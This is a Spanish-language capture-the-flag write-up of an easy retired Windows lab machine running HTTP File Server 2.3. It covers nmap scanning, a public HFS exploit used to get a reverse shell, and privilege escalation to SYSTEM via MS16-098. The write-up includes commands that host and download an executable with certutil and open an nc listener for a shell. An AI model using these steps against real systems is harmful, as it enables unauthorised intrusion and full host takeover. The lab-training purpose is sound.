Fecha de lanzamiento | 18 Mar 2017 |

Estado | Retirada |

Dificultad | Easy |

Plataforma | Windows |

IP | 10.10.10.8 |

Información de la máquina

RECONOCIMIENTO



Mediante el escaneo con la herramienta nmap podemos observar abierto el puerto 80.



nmap -p- --open -sS --min-rate 5000 -vvv -Pn -n 10.10.10.8 -oG allPorts nmap -sCV -p80 10.10.10.8 -oN targeted



Tanto las cabeceras de respuesta como si inspeccionamos la web, podemos ver un servicio y una version, HTTP File Server 2.3.

EXPLOTACIÓN



Si buscamos en Internet información acerca de este software, vemos que existe un exploit publico en Github. Nos los descargamos y vamos a inspeccionarlo y modificar un par de cosillas.

Como observamos, tenemos que cambiar la IP Local así como el puerto por el que nos vamos a poner a la escucha. Ademas, si observamos los comentarios, vemos que tenemos que levantarnos un servidor por el puerto 80 y hostear el nc.exe.



Si lanzamos el exploit un par de veces, recibimos una shell como el usuario Kostas.

# Local python3 -m http.server 80 # En el directorio donde tenemos el nc.exe rlwrap nc -lvnp 443 python2 rejetto_hfs.py 10.10.10.8 80

ESCALADA DE PRIVILEGIOS



Para la escalada de privilegios, vamos a usar una herramienta de Github llamada Windows Exploit Suggester. Es una herramienta deprecada, bastante antigua y de primeras nos va a dar algún que otro fallo.

Una vez clonada la herramienta, hay que crear el archivo de base de datos. Para ello:

python2 windows-exploit-suggester.py --update

Nos va a crear un archivo de este tipo: 2024-05-26-mssb.xls

Antes de correr la herramienta, para que no nos de un fallo de Python, tenemos que correr los siguientes comandos:

pip2 uninstall xlrd pip2 install xlrd==1.2.0

Una vez realizado, ya vamos a poder ejecutar la herramienta. Para ello, necesitamos ejecutar el comando systeminfo en la maquina victima, y el output guardarlo en un archivo txt local.

python2 windows-exploit-suggester.py --database 2024-05-26-mssb.xls --systeminfo systeminfo.txt

La herramienta nos devuelve vulnerabilidades a las que posiblemente la maquina sea vulnerable. Nosotros nos vamos a quedar con la siguiente: MS16-098: Security Update for Windows Kernel-Mode Drivers (3178466) – Important.

Si buscamos por el identificador de ExploitDB (41020) en Github, existe un repositorio que alberga un ejecutable con el nombre de bfill.exe.



Nos vamos a descargar ese ejecutable y lo vamos a enviar a la maquina victima. Para ello nos compartimos el archivo mediante un servidor web. Una vez en la maquina victima, lo ejecutamos y automáticamente obtenemos un SHELL como SYSTEM.

# Local python3 -m http.server 80 # Maquina Victima certutil -split -f -urlcache http://<iplocal>/bfill.exe bfill.exe .\bfill.exe